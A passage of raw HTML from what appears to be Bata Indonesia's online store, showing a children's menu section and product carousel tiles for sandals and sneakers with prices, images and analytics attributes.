    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            KATEGORI
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/anak-anak/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/anak-anak/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Sendal Jepit Anak Laki-Laki Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Sendal Jepit Anak Laki-Laki Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Sendal Jepit Anak Laki-Laki Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Kenalkan Sendal Jepit Anak Laki-Laki Shenzi dari BATA, pilihan sempurna untuk kenyamanan si kecil! Terbuat dari bahan PU berkualitas, sendal ini menawarkan daya tahan dan keleluasaan yang optimal. Sol karet yang empuk memastikan setiap langkah terasa nyaman, baik di rumah maupun saat bermain di luar. Desain yang stylish dan ceria cocok untuk anak-anak, menjadikannya aksesori yang menarik. Dapatkan sendal ini untuk mendukung petualangan si kecil dengan gaya dan kenyamanan!"
    data-producturl="https://www.bata.com/id/sendal-jepit-anak-laki-laki-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Sepatu Sendal Karet  
Warna : Biru
Material : 
Upper : EVA
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
